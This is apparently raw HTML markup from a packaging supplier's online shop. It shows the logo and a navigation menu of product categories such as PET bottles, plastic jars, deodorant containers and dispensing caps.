		<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="60g 50-400 Clear Straight Sided Round Glass Jar" style="max-width:140px;" title="60g 50-400 Clear Straight Sided Round Glass Jar" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="60g 50-400 Clear Straight Sided Round Glass Jar" style="max-width:140px;" title="60g 50-400 Clear Straight Sided Round Glass Jar" /></noscript>	</a>
					<a href="https://dalipcopack.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="60g 50-400 Clear Straight Sided Round Glass Jar" style="max-width:200px;" title="60g 50-400 Clear Straight Sided Round Glass Jar" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="60g 50-400 Clear Straight Sided Round Glass Jar" style="max-width:200px;" title="60g 50-400 Clear Straight Sided Round Glass Jar" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Products Category		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11747 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/plastic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" /><span class="nav-link-text">Plastic Containers</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11748 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Plastic Bottles</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11796 item-level-2" ><a href="https://dalipcopack.com/pet-boston-rounds/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />PET Boston Rounds</a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2" ><a href="https://dalipcopack.com/plastic-packer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Plastic Packer Bottles</a></li>
		<li id="menu-item-11798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11798 item-level-2" ><a href="https://dalipcopack.com/pet-signature-wolf-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />PET Signature Wolf Bottles</a></li>
		<li id="menu-item-11797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11797 item-level-2" ><a href="https://dalipcopack.com/pet-cosmo-rounds/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />PET Cosmo Rounds</a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2" ><a href="https://dalipcopack.com/rx-vial-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />RX Vial Bottles</a></li>
	</ul>
</li>
	<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11751 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Plastic Jars</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11799 item-level-2" ><a href="https://dalipcopack.com/child-resistant-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Child Resistant Plastic Jars</a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752 item-level-2" ><a href="https://dalipcopack.com/single-wall-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar.jpg 950w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Single Wall Plastic Jars</a></li>
		<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800 item-level-2" ><a href="https://dalipcopack.com/double-wall-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Double Wall Plastic Jars</a></li>
	</ul>
</li>
	<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804 item-level-1 col-auto" ><a href="https://dalipcopack.com/deodorant-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Deodorant Containers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11766 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/closures.jpg 950w" title="60g 50-400 Clear Straight Sided Round Glass Jar" /><span class="nav-link-text">Closures</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11767 item-level-1 col-auto" ><a href="https://dalipcopack.com/dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881.jpg 950w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Dispensing Caps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11817 item-level-2" ><a href="https://dalipcopack.com/twisted-dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Twisted Dispensing Caps</a></li>
		<li id="menu-item-11768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11768 item-level-2" ><a href="https://dalipcopack.com/disc-tops/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Disc Tops</a></li>
		<li id="menu-item-11769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11769 item-level-2" ><a href="https://dalipcopack.com/flip-tops/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Flip Tops</a></li>
	</ul>
</li>
	<li id="menu-item-11770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11770 item-level-1 col-auto" ><a href="https://dalipcopack.com/non-dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Non-Dispensing Caps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11771 item-level-2" ><a href="https://dalipcopack.com/brush-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap.png 1000w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Brush Caps</a></li>
